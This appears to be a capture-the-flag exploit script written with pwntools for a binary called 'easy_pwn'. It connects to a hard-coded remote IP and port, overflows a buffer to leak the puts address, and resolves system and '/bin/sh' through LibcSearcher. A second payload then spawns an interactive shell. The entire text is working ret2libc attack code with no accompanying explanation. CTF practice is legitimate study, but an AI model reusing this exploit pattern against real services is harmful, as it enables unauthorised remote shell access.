 from pwn import *
#p = process('./easy_pwn')
#libc = ELF('./libstdc++.so.6')
#libc = ELF('./easy_pwn').libc
p = remote('183.129.189.60',10025)
vuln = 0x08049091
put_plt= 0x08048DC0
put_got= 0x804C068
p.sendline('I'*0x10+p32(put_plt)+p32(vuln)+p32(put_got))
p.recvuntil(p32(put_plt)+p32(vuln)+p32(put_got)+'\n')
puts_addr = u32(p.recv(4))
from LibcSearcher import *
obj = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - obj.dump('puts')
system_addr = libc_base + obj.dump("system")
bin_sh_addr = libc_base + obj.dump("str_bin_sh")
print hex(libc_base)
#gdb.attach(p,'b *0x80492f4')
p.sendline('I'*0x10+p32(system_addr)+p32(vuln)+p32(bin_sh_addr))
p.interactive()